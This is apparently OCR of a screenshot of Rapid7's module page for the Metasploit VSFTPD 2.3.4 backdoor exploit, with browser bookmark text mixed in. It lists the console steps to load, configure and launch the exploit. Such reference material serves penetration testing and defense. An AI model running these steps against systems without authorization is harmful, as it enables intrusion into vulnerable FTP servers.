 VSFTPD v2.3.4 Backdoor Comma
rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/
Gmail YouTube Maps turtle — Turtle grap... PyPI · The Python P... prettytable · PyPI Tkinter-Turtle .Colors Basic input and out... Mark-Down PYTHON-HACKER-... Pre-For-DataScience »
TRY NOW
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit
metasploit
Time is precious, so I don't want to do
something manually that I can automate.
Contact Us
Chat